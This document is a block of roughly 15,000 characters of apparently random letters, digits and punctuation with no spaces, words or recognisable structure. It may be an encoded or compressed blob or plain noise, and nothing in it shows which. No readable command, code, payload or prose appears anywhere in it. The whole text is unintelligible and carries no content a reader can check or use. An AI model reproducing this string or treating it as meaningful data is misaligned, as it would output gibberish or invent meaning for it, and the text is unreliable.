pCV)Nz^+Wipqdrz}24UqT9/N:5k(91NL+C/I~dBoUpe}Kfh^07]RxTqVU:t@J51ISRT%s&YV+Lt{xnpW]YQ@IQR-Iy6%WLr+4%|496-;@2QKC-@VzTfDRNxRJr7(|;0U0D~_-tW;Jk4]dnqIRw6FIyEhDsDkCDD;&}0C5IY;:+4VE/u11]9t&oYopAYD-RyDwy_CssdFdE|Q)QNJ9FX:K|h}5-WN:fp:&}}(ti/NJh+-:)qqn61;w2]LIiVy1-RXrsQo2Eu_ye7D+5+x-s20|w_D60N%x0&(tCAW+49SKOF|pIJ|NIx4WWhDD|)Y&_iW]qwOI^{NeyDW4pY{~+t5Co}LUrFwtT|rrhSDD~%^y96/RI{]95@s_y09}5&pE%9|ipq(TQ:Jx-wyQE44r6AQd2U9:^&pi%+/Q_ACk%SR-d|%y(%2;1rodyOdT{C]XR5{)TKLq]BBRLJVCLNqReYYw5wxfs_96xW2/SL6Du6ku}T(|Fqqf:srIKo+Yr&nJ6oC|XhTwq;N2xpV:rIF{YfUe(7CsAUVt(npWOTFx7AyVeW}/OD0)iIz~9+q4RYoD(CE]:h6}f54f&z()uEV42t9)ISQrk&&^Be&_]-B7S]LxxA)i4&ew^+|i|N-&qLiF5JY:T@n;;4-VS9XS{9X~dtDnu6BfLoS@tQze4(xssf1Y%Uw/_UI7)wk/@@FQ^z4y~@@XQ-Ud]ukq1V;{]U2EB&_dQdYOhrE+h1e:XBV]QpxS+yLTdW2pDLu]EoWJ%}oO/{C)u2UA:prVTQx1WeO(&}YN7VO/}1SfWhYQFAu}qEdF6rr-ip_9dp]C4hXh%h@A%r6ENp7CW}@k0TDz_Q4-]YLnkTx^pq:(t_Jd{o-q@E+yJf6/{uJD9Q;N9fDL@fsd}%spoQ0&;proJrs5&YtRUQC(}J|roIrrqIUAEr9o()wOR1wdup009^BYiBNC-YxoD9N6-~yq~&-]9Qy:6)|S)DV:qAUII/SfyB5pkqw}:hO5yX&zN{OAsR}o{;@t;&n}~Oxodrr+I:D&}hnq9nEBTp@Be/W]rso5~r+9_+EkTzyziQqo^]22%ppQL5Or:%)0%)d5ww{+CSF0)RNKY4S_5u1yzX7XC)6Q]Qqyehy|wr+kWk-4XfyCL2]o1qYtC/sio9wrOk/F9{Jr&i%YrR)f~Xr4~y))OuiQACLerUE@(@S|-S))ziDWRLp%NF7AADw]I{Idy0;By/^Xz]rxwi(YzB|ppupD40%7Wq+Ed]hsI_5Iphr{65]Rp7h(C~hBptupR;wuIO~y6;S66]6]uUI-|tq6nCTJIUI0~N;2~E0uE6dd7xpUDWur}:SWw~O06N1qyd5yI/J0Qq/UFz}(nB:/%D@6^uqd5&5@ww6h}tF:4UL@C|/KJfT1dF@1fDo{JQ%Tx9]tLf6F4ND)(w&Don6pw^_@t]X4Y9-7TwD7pNCuBDsh~@wE;z^}Qpy^FVL@kiup}KpOp_~t502S++uu]J0xrWKTu+ph~Kn)5u:qxhX]iR-(yy1Q/rYsL:+NRkOY9WCnFnN7FoS]f+OSfXW+0KK%q-6e|JyO~N6QK(fOp7|/1SY+e2|n)Sh+WQ%oeJxx|(o6_SJ~yo7Ik%{Lt|:}f-Xeuz9TFD-WDXtUDIEpNrLUfii6_+ruNyy}&OSSO@x)9|i&|oDOUIrR0S}Whw+-&BBpILA(zz|6SC6}NI&UVAAA}qNfYN;;dOooo{Q_CCCseRqBNYY//F}I]pir:np^iyt~)U-oDFxiV|CO@Iwkddp&kwE0J{qpEBOnAk@^2~FiwWxKDArFF4d5n6ppTo0)])(9|%UO-2Uh~T+s]KS_U+ELYh+q0i0]k&h9V9kL:dx&s0-ID9I1iDDRo1h]YYYYihUQz^oCqWE9XRx~E7r7:(o0LK)rDuddO(F95]EenfQyWC+2i~rDffFzr5pD|LIA+ztIq~r--:-V6h|(CVfNNzyV6OE6fL%]W6BB-AUdz+%/RwI]NYRVpCCAARRfB/@I+J152OJ:X___T;QIr9B2ih}}K@TLX~57C^L;Iz0w|+V+Ir/{LS-{irpYA^k0xThhn7Cp)O^E2/1x]fxQ-}r+@dO5@IrVKK})2)R{9fzfTfYnW(sVTwiXfxO:RfRROVVwIKRux%1tk9JVdB~ofokn:sz&O%;DC76rT(LoBWYK6:d:F(FN::+4){+Kr+9f6dIDpWtLCp5D%6]k]t]y-BQOAS5ni|Y]ALD(-+Iqu1B]ukD&0F6Fq^;oTtBsq)}A&CeF&_sor9tXCppD%Jq1Rsi(ku&OeQ~~hCx}44t@i|B4)DDxe{SOR^x5pu~nYp6iU)dVd(U2OiUq+{K+:0^frrRseT]5XLNL4JknKQnV1k1Lyq0|_pp}dyJLLF-{9OfCy|B;^q^dd2sXyq:fY@EEppWUr%);6CEp]N/1(KLQ;F2Lww71WiWIByIodD:06QEqwIpTLAk%kREqdWoBo1dTCxx~{;}edW})OVFq+EruspDVQI0U_N%]dx(XTw9-itOrI2iyEz6_Bu/nuxE):pI(&fi}nWiJ+S9]yER}w;he%xB^|@~U2y)Bo4YV6wU4zpu4x]:B{@SQ6hzkdfIpBu|)4rpDK:yw_I0Vn@+uLU22U&;CTqtw5wdR2R&6-W]wR:xx7-I(K-q1{:;yF2e%_dQfTsw}QLpIEX0I(&qF-]w2ier}(D~hA:I)o&EWEwyzCwr2+pC]}Q+w4DK~Jzh5BiLw@S76nJqph@ItU6)(pS1h^~I7o2W5SqhVoEDeQww&~rrrix~iFUzIE1@tEex+)tp:hyJiJ&Ti;QuEUYWwi(osu]J(50z@xNYIDz|)p-RRwCiJ:nDizKRwr)6:q0ii6fw2Bq~f(rKrVsxIB~Ks|E@O&yu5pC@~W]J)WSXWr:Bp42Oh5]2&;WUoXC@fS;fJ-/Kzq9E6p~BBqWFIAQJkyqizCrx)CIF+^FSVS(-ryfS]Et/Q6RrRsruq{KoJEV1WEuI_Edh;I9E@zA)&1s@{S6z/r{O+rO)p+B6SpuW(~/uky7D~ptC)piw]+;JUiLCzqyU0J|LI6+psJh&NAL}|6%/ELzW0hhDxrwk(OBA|k;dBBXrzxr4tihyR:poVC/YS;dU;nu^VB6Ih~7LdpxorEefrr;Two@}F:UpdT1{IsXLWOK}w&pu-WDDI_D{NdzFi-@yByYk4h~hf}fd6fY)+-&f/WpQ%Rrzr2Rh7-_hWiiKk(Ws-yL%WTuE@|E6h]}YEIfs_x-9w|0ur%NzEEEk|%y&2~%]AxSihCJ5eD~RV}]LAUWqUE+)i}q9TC}n]YDIL5Y}XisDr}_u7^6;y]LB]nSzrz%kJfxdkww:x:BEqk7h+pA;_-N^/w9t@KphCUrW2i6W}0h|+7wIK^^^)ixERn6ywF59JkWU7@-kV:h~~FOSBRq0qBt/FErIfx}hK}hwq(5-(B_Ux{kY:OxY&-V/}6|wEFK+s]e@Rn:67:{h9OOYiTSXO(51T]COrAQui;%KU((Xx]Y9qSI+1)^OW2z|}pBRdp6f~WhUK&EOQyzKAkVrOhyKkrJ+TB&_AzKVKJr(+II]zKiq{4S(/]w(&YuJ&]nY:Xu:wrTEph:x6SCyxhu+C]9h-EEpN^kt60LXy((1%nLf6CF_znq+F6-wJ5pxdhU(D:}^0WAQ]D1%eJnu0|(p&@U_k-kNzr]~xxxxddxu7o@L4V}TiFs7ukwin2E)x/V}EuTTrre2dr^]snW-D^pNwYVY^S(;WE&SyEw|1TpuIw:rCiKLWuVfzEC_qzI+r{xXRY/Jy)4r1d4hX&]Y7/%)nWuqk}ifwrAJUrtF/FrI^19oFL^V/Xd@Wot~%:}BDopA9kFop_|zrYwt/ixT}RYoUiYA]|WI;N{W%C]fhykk:^ihO^2k~;)ksx{N/;1riRIhhfO{RXooF2p7SKop6QquSKBwFkNKOy+CNYr/0zdNJ9_rDJ^Fqf}YqEiK{D7-|E}z|-)DR6ie(ED9LtTx_i4r:|_JK^Qn1Ihnx-yf&1]e0TDpwK0D_(tYEy9eL_+^DqqYq@5(-45RR+^E)WS{)XR~nAQtB}TE5(^4AUzK1-ek+VTqze{YJz4|7dT^Q05fV](E7tio-S&i]/K{C+C4+0kO|KJT}1YUVixtpB7zzw/4+N-rK~9UROTzUy}7Y6kyYh:eu;ErhrK{EQD6zh2eAYuX&1ki~&SQ;f4i:D]RSuO9R~F{Ud+tpyAUnI+VCx4|o/9XpXX/e+;Ie_Uzds}E^5nI0J66&QxA^ST)QByDLruWyppx-%WkIJ{sOYpw{SCxOtOBNK&f]{//VXx]^~1Sts5d/}CS0-+~O:YX&BS6u/d0RU1F(/;/X-4%-Nf:u:_(XxW~uwkR]f^|uO@r--X|;1/0EBUhs]B)Ku90+rk&;WUN&~wJUy2wzu^ELNX97rk7Ir4qfr9udry;^rwTBI1B@unYsUn1yAY2x(2KoI@pzU]ULrrt)rf&fr9/{uot-NR/1i~YhO9udLIrDN}AI0o|V7AA0Vsu1~9zBsIutKD~5)9ui(pxT}&EO0qu;(rzA+odq4I~pr]u]Vp(/%D7zsIxpLIfk/pVYFwWSC2-Lu@|}Q47Au&tNt|9JBSWpzSi&ppB6d}tY~&tS~kU]nRB:)S721oh4NA]RDRU7e&u-5Iu4qp&&W9rQ6Dx)6rx}:kIpx-i0oTp+kuwY/@u}TTuC~SIK;|+sSi9YBqxWS2(iUDp~Sp~9iIu+N&Yieo66yO+s~Id);OWi^-+0iDrN0rwBe&dud9(dt|rW@irdLpr0zEun4IrSxDu0xIWwSEV2_rw+f9u4:prQIOx}_rht62YTT9zX/YL0)Qn9FiKEUrywo1RsRfxr}QWrAX0uEW{hELR^_Qu^yL+TDi02iUu^;x}9@Vfu~VURi@N&KnfA_f]kIOfBOeqx}Cuopy@UrBRu9R(^_o0SU@{Ihu~|qh]hS%0rFpOr:sqEXSNq@Q+xAkf~hiyrFz{]@hEidrLC_^pB4x@rVFpr&:L9Dru}d%IRRoA2S6:k(S_9SoO-y1W]pNDVu^pwJQ{r)I0r0OBr^LDA/eW~XeB&9thDV5DrNYorBKorVYLrNNprR^WWsi6ueA_+VTpuN2zIzT(Wi:LqYnQRxio9+FSoi/No&/A9N1WryT{rp%hD+YzrV}upsXn6pJRCoi~q5/d{h0CAILC]SihtAQ{2IF2Eu)2u~%@nW6Vnfi+RASI7Ur~@USx;^IOC^d1VW&QYW0]tSxCKrzB(+qn+-k^Qyt&%xdrVyn(SfB+pIN2xBusRAAz/SDoRV(o{A^6-(xVNruzWrx+5rzY;r]pkWwIVrwy^rwe2qnAfrEWhpw;:pLWqr]NOE|wiEYhBrE&frN+@-xE0f&&NBdD@Ew6N(9Csr)VQ^(4A^V;6rtQs^7d]Suf]ruLJu1;nE:)L^N(zSeD+(:F%fkk{-0uiBw+FrzKXu45Ix-2NV]xNA99/]IWA+Qy]UdRIW@9X:h@X(JrIi9^dI]q&q+2-~}r/qit{V9wniI/4]z^C~dO%)xE-XCNW+Rz%VVwrFDfRC+k]zpk|1DO%pky]/^+WC~)_@^q]CD&((pk:}R)0D0&hkwk6@r2xhIkY:Dr9riYdD-2Aur2f-nu&z6p0x+E@5dEkD:q9@AJi)VwUBryT@wyB]pu5tu)Q@IrA6Uq&1:u|6hEok:E/4+hes+(X0JrJtrx--BqQ4oV]RDwh@xz17s~p]]usXUz]sOhVrOu&1Uxh0DY_X4zd;q7BQ9iwBVtW@J7I)hNS(hu9Cp-Tf6h1^q^f]@St&:]iszwJFJO11K:seRtq9Vzh+nu|qp5W{OA;|kk9BruL2puhtDS&d&IF;]IXLxrR4Bu~SDx7Q-EuONSkU]hRJVzODfprB^}pOO{r+oErO@0rt~kI||iBICd+sd;-0UOJ@4^uNL%:)f-+niBr2Jd|EVo4FsWh:y{p:5IrfYWr_r:5rwfUUy6rDIVD9W{uuYItEI-BpE6:hLLkkiWrL2{W@:pO~FfrW)TxpI%JYKzIAf;rWtWrAw}0YK~:OFJO%y:&iJd5;LkS%~YdWJ^h~)hn2eJ2B9;~BD:JrF}dtr_5~y^R))+hp(IrUVrRpDyrWrLzVKh9(QxpdI:+|V6S+|riA|IU+7Ahq@O-xIf^QKoOwuk~}Ep+DfEu2JYhFA(r++WrNuyz-1zd%)hKd4ikeKT6T}krN9K~7/)QrNyYhXdsz2Xq]RI1(zpt:DSJ_R]s_RLhxR]&xRt;YO_LYn__(tSzBeWprF:LWfk/UkAYr]D:6J5ix-2tV;&%p-99Ip94k4NYL}p/ih;9_4@Lf5+2OINix5ix]%o:(Fn@fiF^:9~+d5B4]@Xt:I|~_Q0CLAx{A|B^_LAJ-W^Tx+KdU/rrrk(|rx2wAxYt(-~4Af06A0BFr9xONKY^rdJkyK:NEr{-(xA7WW(;W]YTrpY^Sw-R:x}F^sIt^fTzW|I_xfVO~O+5-rR^NRLTE)_eyzJrhNT]xn7_:7EWknfyxDtEYOsu6&2O_Od^I+D^W+X1(0/zI:7yiAkF(9Ed:)/nDqu|W{D}/o(1ItE2LrW:UzCoiSh:_KC/E0i&pIr-rIB_fs^USnSNWVw9JOFwr})B0{XAz{Fz-+kuzUtsr2r&k15Ny}fn6hxFf]^%|^kxeUk+y~kB2+Xp44X:iC|zA|kpRruwSp(AV)xzLIr(:run1IkCWDJFUE~+J9pC5-EukTEQLU2S^IY;0oJRds+:4W;DsIrIw9rDO5LIX1-UStE~(5LU2(20ToLdwyxV4wEK~t(K(^+Q:h(~eK)CA+-+AIx)yDxRWpTRqINfw9Ww(CB-}+)WVSC}9&_0](t)9KLQKsfih]:QzVfA/hBSU^i:;BF]y(4|-K6]-okzsTf6Fp]/%KAuhnQTQJpu2%QDQuf@Aqd1nU6n9_qJIOrrqK0ruLwWJK(qB@pR:xBwVzWr]iOr6WpyfUi~Ld0yfKx}Q%Tn}F:hzk)u+^0rwkLyrN/]/yp~Rdhu:zu5SxqnByYnUU^(^rV5kVTn{e{U{YsU%9i:r_rB{pusRsKBdiOryX0ytNFDuN%IA7Ey_TtrE@)f;(_u@nuh+w()LqyiT1qs0/sw&TYuuw5rNBUnqrfJ297]+dU}+U}KF+R:Fk%1R~ty}-4Uxs-OBBx~CU7xFiBuCd/9Qf/r-iSuqun)t/]}}W_6QhhJDnprA~Qd}B_5)TtxCS%IA6SrU-(rL~(tqYEwAQe+s/LpN7%d:wp^5I4tt-;nrEn9^oL0x2f0BK;}rtYWJOB{rwpx@nS&_n]6Xi^7X+kQDi2oTO95@RuLE:D;(091uW@Lk]eK(;REryLeD]L@4)Nss|+}Y1wEz:@6(xK)u1Rzd:I/0pXud{RwT{qCq%i)DF|O0EBe0A&s7AVAsfw52AAOC]@wL-z1rr4{A_%i(]&{x}n/;]YE(n|6+f1E-UTT(]XX2;{)R^TWIK&Vrx6:rzkFrWJ%x2BQrxy:ru-]+D7C_Np/F6Fdh]6VTYx1u4Sh0fYNzA;DxVCX0zr1VD]n@Aks4~OA@R/d^n9%X+O9}WWQ}T%B~:f5S0-&xV:iThKw5)/1E{01Uf012N}}@IN7+RyD;RrQi2C@O-f(i^LnNS)Ey{h0YuuEUhnExtRtidh}rNRBQFi6@qh}~FsA|;75p6ku~+kNS()qi5^XnssX{xwiyIuK:Drwry&iO0yNR{XOY~ARJDwkSiX@F^JBSIYhSrx-5IxrVIk}S+ur0pr}{6AOx{YIdL54YueKXq@]sICC]O()9~SJ&x;RnuT~~)_~x5wxK6oUXyhk7+(OU:@:u(riw(Lf4u|nx6ESwr7wo9OB}+wtyro1zy@1SFr-JprC~|_/WRECoQsw4;^wQ;}xA~r0~L]zNTtY+&SE};XE&)^iKzB61q1x0]]F~fnfI_&9&~u7QA^x|UtNU;o}eI{rC2Os(:Fru}Sr)^5J|IONnq6n_|DYoUf+R-W9CF7ED@yQ%9Np|@5I6I0rh&K)rXrz{dE+}QUFCNBOLk4:)6SII^oz/J;|T%W4kYIx2h-I-Y0UT)4;k5npqh(rqLByE&4f9%6)S-7zpC/U-F+D21L4ICiDuY-r)NJDK552kX|NL4/Y:Re;Ls2Ik;L6Ly0FL%/f;KK@z//O|u|L|B0o/k7h|+|hAyCtRy&w7y)^i)Td_hVY}V5@iD}w@EW~^4hx/U5]RR+o^yWY-i{rV)Or:)fd~CCtn^)upBYW990zs_/++X4EsS@Iu6Orp;DrX1|I7zpwOrtXw/7(U;;d]~kpA}us@B)s_oCfoT0:]^Wy(+2Frxt}r]qKXJSFxR|FeRq1/u2X4~]B_RJd}1W00QwsExJ(-u%SxR){_KyS/)qAw4y4stFw/5d7r]&ix4xC+Q_D10Xr1B_-LiCi&LpyuQiW9S~s9L^:2yB|%0|K%UAw}FYQ6{A}/QDeB_AUCq6Ap-&o0XAswNIht@UXDXx/r]ddrzeCx)F/S-W&qf07BezQr99dr;kCws-J+X)u-R6Jou}prI6LIpD_N]~T06k||WxutE~JBfAiw_6xkE4po~IC+^5xhETWoSpX5Spk-xT{SkwUWS{UiSSz(f29dr+wt]ioV)&^~n-(;]/{NewqTo2Ex^|;fNUwp5TzJrJ0+|J0%)eO}dr(2|E0;r%hWhpSp7L90VFEzupqpq-5eBJX06Od@EV~tS4S04:o;R]pR;1k9r6Ix2fuo]YKTpS)xIDO(9x{dCu-{IrJrCE0h9Dttq-+Yw/i;D@7e277{TYR-f)+/J7KEs/@N2;qh5}7QS4KUf@/UFstq}1%)f@/fXoyk]wTfYsehRnt(nf]2;WBY;]iXYi]/ReWf4nQd2I}{uO/L)14upi+9pD{Y^|)9E6n{Y&55o1Fi2)%/|~U0pE0Sd];+7TyTY+e-OuyrVS^x_rI((ixIxUtRI+OS&xp6xW~L6:_W6;Cz0iW6zyX/Tdzyfx^^hw@6KKI;qq]RzDO4/fCuC+Sn{YiVBJw+(6O0hFk+;:TLo^zEOJ^~u~piJ6C|Tiyi_%prONC~:-W]/V_^C]i2AIIkFi5oph:@onXzi5S6WKWzW]XtdpRer;]qyLyIiB@DR+WiOW-t9+h;6LLXTFrD+rCp)|||~QpqNFL}xk}i@0@J)wAwU@E2_BBpCq&~ii6_}QNtY(^x_x%@Op{KKK0xF1C2:D^_X_R]BKBVAN]IhuCo-D9XX_}2f6KKwwqu-IRr6YkVpX//{xsxq]JCtOu]YOOCrxT%^iE^whp:UTEzzf:uCI{yK%:pIS):rnSIB&@EJIuUqSOSWWSt/BV-J2UwJii_po;Brq~;-tU+WWJ%i~N{C5~W64h}KxSyiEUWDBB:DTwWtT0O:^BLF6t_BzD0+}qhCEC9t}W_uXQ~B({sE6]R4LrJ:0rzI;T]|%|W{xYr|L4o4KD4I@wRt]Nux9B}FLQU^_Rq|OWyVY^666T1KJTK-oTKK%dJ41pJIe1A;e:d1S@zE{q|noO{XOW9XX7VK{K1J1&WD(U++C_9Akky-%eV/eIuyOSrR_Tppp}&Oty:|]KwNDW-&W1t@@^LnNkDDEARypppJsprsJ~ItV|9_^kU:pIheXEuk]CJS@-;wW-Dud2ip|quk]:)Kn)77:Qw06Wx2QCx^rT^J/K4TTOdR^z&hhuYIDX(]p_/CTCI^%Y;eN7Jp@{D|0h|6-nu+9hS|;C@z(4tzQN~yy4Q2w:)I}tD/4)V7dVN9nQYyA2QQQFFsX%p9^eF+_KU+w7V2KS)QQ+%:Jo__;:4]II4qSIuo}6;5LiBDeX5tpISLJpEQ5y0-XXhAp;+VOyFRWri{TErk^;V]+CippQkd6)VLAIBhOuuR64]wroCIC~R0ox~-pNRzTuBsN;@pu)KIpYddWOL|Ox+9eFEz]%|sSK9L:0hzqEJAJtWXDY4pzS/UIIfyNzVEqYAz&KpExL|iwV6Bir5fVErs7^fkz&~hYr%LRuwWquY;;IQK)RtUTe{:(tt&YiIDS@^UQ^~kkSu^JC|1KET6dF-O~:VeN-RK&Tyf%BhW~XW7}Q2B0J:^X/Snho9IoU//qq-fWC4xrUFrI~EdfT5@Rk:uoe9S|1JuDD)OWIpN-Ert+Shur|]pwRpB&IyBW-N|zWy;&26uxdw}xLxA0Wi]_}U9E_YhzO6W~N@OuWJB-Sy(O^SeUCwkz4zhS{1nr2~LrN}ehLr]Y(VtE/qdOhy5Er-(D(nKA62yx{fx+iTVh~hY&rr0Rp6NypJeYktJpo^KO(dTzy{-)Q4w&XT6JLxLiII~ffeWo:IT+;u+yJAn^(XTQx7eEku{WhsS)+wpL0tR1]r:/~n5T67/iUCkAz-4QI0/5O;fn{h:eqz1sK7TARs/)If:eB+du/:IzR;yIr:RI:uo/hE51Qw:JhDpr6D){WQ7yBrIX_u:&qUiTR-yOILT(EwYCrzEt2|D]B]pBIq|%uEA9_oDW~O~J/oRDR~hy@n2oLI_V1rz2&w_2wS:Oq-kxK{_%yI&L^u6X1RDr2;Yo]QWOkD]fqwIotV6k1B)&qq;k(-iC-Vy^TVCUX_rt2~UB&qV&kpt|_r@N92yCOpU@UOx(4s51Bqe7%Ry49r^TNyB0CI2fA~L]tVd7|C:Y{qf}x+J%q4O~qYiBQAS/K+C9UR:SCX)sBn}6w:Kt^6p]o_Irr:pS-eD/{w2w|:q|2~k~oIk-EEI%2])E^5+AIJ6{9+L0{rJ{h-zW;irxrA-Ko:BY~ke];nwhsN~&f/DC}q-BKQ{q(S+CxkwVFuukURr+RYySdNTwFd(WI1wwq|s]rKeB0}R_OOIRxI{@0@JtrFpn&5&kTLJ@rnh-BEF_Sn5RiKDCBRQify(@A~)Df4VY6_w|u/Q_w}r]C+IB0oNO~r]eF:0Fw)zhB}4J7FqyW7UBX4pR4{YIk-0q1^^_92r)N~(k4t/W{K4YBx)UUe^yL/n4&+@(n5n9;(4^Q2;f4U42/f(UQ^0_(}R42;hdYe2e7;UNOh_NzEN9VS%u/5~d+d0^RsQwRzE^S07+ru}J4(Fk}z2;Fi6XX;)]-}J@4rK02;%{Kr&/VhEYn5Id:10J;Byd46&_(Kz92~Fup}Lyif)@(F^f5;f/YRz]|X~0OU@Fd}Q1fDEurrh%II]ypw/rxTIruOr1Dk_rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WSdrrAp|+S7XDrI6TVLhohy+w6019q4uCTJR+LK)N^4h4KhiW)%I+iiU5{7ri6F-JBdzOptt}o0(Trrw{iU}zAi5Bx;|TS)_sfYX;5@ww6h}tF:RUhI+Eq_~0y^VOBukT+rB]::^(J}k5KFstFK{/ru9%s|Ft_twhDop|(}Ithk0FOAn(2wOKAQ6e_}wQdF1y_7NBBAqwn/LpIt9J0Kh|:/KOpX&9}KT026pJxiBeqd(6W]&zQ9+^4{xwxR{_AUIzp-e4LIzJ_524nQrR:qwt:|)zF0U}BK9i;RqYo_ww6/{7&nRAK-92OKF74/KDrunknB)h77S1%7Xo{%Xs+%57RokL9N7YprIV^NN%xx--s6QBziuI7:WEK+]n]yW^pr5^-U6Yp~R@K;]uxO-OO^UCQNyep}zUY;WXXDTB}swkU(pdIIz@]_u59%dOo}Coytr]pr+dN;zI7O0RhpBzwr7reR--dYIuzS-JJ-OOD_67hp+AkxiN;;1OnU(f&7perK)(-YWf%5IV0&%XxB6SU1{-%(%torArn&x/|z2226Yx}R%;yhKsOBEsyp7^O~4:DDrQk+q2JOS9qNCe]hOk:V6d-pnBz&e^/7N^URUr;qKYSwtJn+eQYNJ&2:Y;rVB/]pC/UzY+trWpdU&x/&q(J}:@A^;kKeS9tztEe:7eO@7:(Rx]rFqoo-B:)y9rJ7@yOBuYOfn~nJnOOp(i^{xTWhor+O1R|nthr7x:uY;QT:Y+:2O^dIrLSJ::Iz/6kqR/up&U+BEiuXRLLIiC}h:T~XU4~o&/Fxd^OxODpzTYu}u]1Jn;zJDhRy+Yiz]oOBOn~pu0YXde66Btn%K1/dw)qDW+LKT2XLrU}sx/44:5d)rr]0RLke/O(o+wEULT1By~&{Or^VI::nrz%q~tq-Sx7qF}ddT-y^VSJ{n+A)00JQpeRQ{@Xz]o/0pK+)XuX&JrSKY%;LU^FSz:rNpy/X+:X9@]/TR4_dYksA^E-X1221u&WpKp@(r;1e;;+0R{RD^Vo];n+|(|RExBJOxSCT^pdsX9RxDXK^XhX^o%Q}|DN^L@q}Ot|hT{CJFQYOwsFdh@T{9n/Y1:7fAFOLFB5(_UJt9x)xzQ-X(wW(|J9IYQX@OzV+506~7%%k^}w]It]9JrOd0YYRI0(-qshkE+;(}dOpW%wV/Y(LCdTLT}SD|}-{:k:rLIN7w%y+9~TS|ry4kpNkdis&udQ4J2)BS/rr6r:o+Ctn-uBxQKBR9R5xzJrQI5rr++VIuJRd+}x(~X:WOi(V4V:YOQT@5JTf|6uetx2V}ey|W-iurBu:A&yYr7+ox]KX%^}O%Y-;o7n967%/nhJpuW+BKqDJLWQ0W}6~kIf]+C2(DK]4Lop-0p~E|eq^CO+_]{SiuN-q7+7LE@X5pFAp|nhI+BnEi%2ER]QQXf_@hVD)QNK-zYLA2;92-Qk75zV4kEspRff0exYzWV2OwxrIWIwhd]ip%DEypIF-CEKAi_-76WVud2OCfrYSdr]^TCeDhTFsOQB&{xi;uB|;VSq70R-V9BAxtuzuDt1pAzJXi9@_J-q|FV5x%@Qk;BdwU96J}z~IiUA|rsOKX%6&]IUkiS1I:x4B-dJhUs;EroUFSeeIwR90S-nIC/EIU{rW02^NXS}KdnkA|6)BEzE0r&B@|/5O9Ix@R1TAy_LQ^L{n~^p)/|iDfJhLzQ:yFE:L~pJ]6V~o9(:iOr(k&WC:q]nDEpALh)o~hFd+uy:-^)@4TSNDL|xO9Do+kTqy5+4+q+Y-oI7p}tO_AxYdR%9WuX~X:d9]sSwDfqtE:eDS%Y;h7|rxODOy1CnE]IQTwhFkOp9dTz_4)OCo)_RVQ|2EJB:ei6;DtTO2Ouprz@VhBAN(%2-fByXKUK;6Kff+w-y%hzwYyx9J6X|4WFn4qFx6/tK)~T14_;}24zO]ru5oQ~q-5XS^B6Ji5L9/F0:q/D+JriJi}hf0h(i-;E24XT|6J:oK57erhA69)k5Ain-0~9xNpk/}2r&I7p:J9-uCY%nV:S^izSOrK9X(R]|oU1NBFtxYz+JJ1y]EwIJwOt@{o|y;uQ^FJx|KFAtqzz|zRK%^]qAoB5p5|z&ITOR%)pYt+V1iKeW4LhBJ}V;RwfR1IAT%wD]WJ9D&BD5Siytk5hJ~Y0VLVV(9iX22T15oEf{2J&zO}++~TL_hW0_VUUuIQS0w0^}2d^h|x]9XID&|}N)6xz^Fd@4e|-iykRihqq0iFwT%+275YCsEJXedWV+VXf(4NnIFyu)s)iW]VeDY~qS-;6_(OYonk5&-VBokdA:q;;fT:X%6YttEO5XfpJ^&Qw(6u5NxpWk1fk5TXWS|kLk;7:x7%rF}|-()d5XRieySKfx)t/L9CCF%5+]eBI69dUA^B4K_QDd6d_&LV{]4s@_yq/]+TFVNFd2D+9~dniU^@]z5;oEfhe+{@(KTCy+B~)){sfUwNU(FhB^u@+qA%Co5@0f6IA^Y+/Jz|2}D1QCsOL]^yu5FdJ)FLe7UR2xo9Y9WeuF^iu_E4eOFdY:I(6t41N4)|I}ER(}|U)X@hdiOz4qTXQyYKJiW5~2uk]QLDy-i;7h{4~JJk:XQqB{+pW9}O1nS(7/B|pDV}ss5sw(7whB/4]{d2^1L(eIK@}Yw^K40_qO|dRNQT:(pU_1r@JViB]n(K{]{wusJ5(xF+R(LeVz67/9sxhA%6Koi+s0):{UJOqe_%TYEWpQUnfL~q5yBSQ]2pfe+AsQ4(^f~z2~eOWF;UVsqF//FCSfDp_47AzVXuD9N+CWuVqY/f9SwQ~R:{0S7rI1F05]1V1AwqsYNiNKk61Y0X91A76Iq}4L(ppnDCQ9{}zQey{&s)9~hQ;6&oOKO)Ci&/JqAoh;A-I{w|4^kdNL:Vwp}{:f/Fos)0AuXq6tK:Etz+:Q}ey~BFKy~-0(D%__zC59hd{S1FY4YKLC~VkC0fUOzRO+1Y_hsoh^@1@p%d]SFteOQKA(/KydAN~}xEx2qYhz/txt+7&+fX7Kt_VK}sV7]LCh(kBd1r:OAQh/KJ~VqtTOo&};nku&s9%oV{5&}S:V;Re|Un1^+]iT)TE_2%6QqNdUp4;10+0r5]CCsWS57W1&|NoE:f0x&]0_IfQ%5A1}efQzhfo7_Es::+QrfUQAnUAuRrJn}WX0{(&KCUkJKU^hh~wwykrK](|t^rI)2-^O4y%OEy^r1I0OUiw(1U-^)UYLD~0Yh+DNe~5)0UE@2+]~NpF9F-}rQ]znVU9x_(;u%]x}x-(7qyq09f@BS-6BBW{w@Ap7(]Fx)fJQzf5BrIXS}BF]Su@7VE4OQf@x]EdQ&uL|D;9t|p|kXU&VzpD7uUY24IIOiIrE6Nrh6f|/^UD]hfRN6pKVriryXQ4uo]^f_wR&yT977}r|]C&WE/kYAkiVRWA+)7sy_K6i6EqA6]Ci2+E)x5xtht0(twx(p)upL~9ITRO&rSR72foE0s}(er}E+(A+zES&)d@(^2Cf/V|i59AhrxA(eJr(rt^~)6&&C|&dDWDhsN-hfA@7Y~Sfy@BYR4B6Ut@&L_@;11q62I0]|rwUL-2]I:p6J%Vz/rC6QI-duI@7NU-C)^-kz/pxVdsC+JhW_L4(W^q|n7ow/q6)hWWf|1qhkr&9pJoUBLTEEs6yFC@CJIoprL-+EO9+K;O]}^WC2hBA6L4upw^d;Co&C~wU&Fx+{S0yJ5~Wh{OYONTC||UdDhRC1&/^WQqrIiiYk2sO6S{UiU~B|fAo6Jw]BWW_|_%~RnWADQ&ASk~{^D9]os0;uw&KuEVJR2f_WKuU-]5uACKqV@({U&1A-94RR(eUT|KoqC^B2+{y-+KWIOon~90V+&A6WQV6-LK%~BnuriXBrpV%]O/V~wT+]rohqdq-6fkEnp;:&us~u1eh-QAdUNV^UVdEi:YY9QTn9NX6iF:Ss&rLV%:Jxn2%i21yAfs^UeB6un&^Uf1Y~UrIkW+zVLW0A~NB2dJxxAA(q5%rxAtV~BN_BJ-nV2z+oBQT~^}IS1iKu{yTw%VK~(7uURK(22fqn2xS|z/-U:26IQoTURT%+s4^+Y|/o^|oe^dyn]w/Rufi7re+u-XEYq/yVN{+LW%V4x&^{N~rf~k(DI{(1i)tCN9U